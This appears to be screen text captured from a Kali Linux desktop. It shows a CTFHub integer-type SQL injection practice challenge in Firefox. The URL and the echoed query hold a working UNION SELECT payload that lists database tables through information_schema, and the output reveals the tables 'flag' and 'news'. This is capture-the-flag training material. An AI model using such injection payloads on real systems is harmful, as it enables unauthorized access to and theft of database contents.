 Kali Linux 2021.3 ARM64
Burp Suite Community E... 2 Firefox root@kali-linux-2021-3: ~ 03:38 PM
CTFHub 技能学习 | 整数型注
challenge-1cea767aaf8663cc.sandbox.ctfhub.com:10800/?id=11+union+select+1%2Cgroup_concat(table_name)+from+information_ 80%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
SQL 整数型注入
ID 输个1试试？ Search
select * from news where id=11 union select 1,group_concat(table_name) from information_schema.tables where
table_schema='sqli'
ID: 1
Data: flag,news
user Highlight All Match Case Match Diacritics Whole Words 2 of 13 matches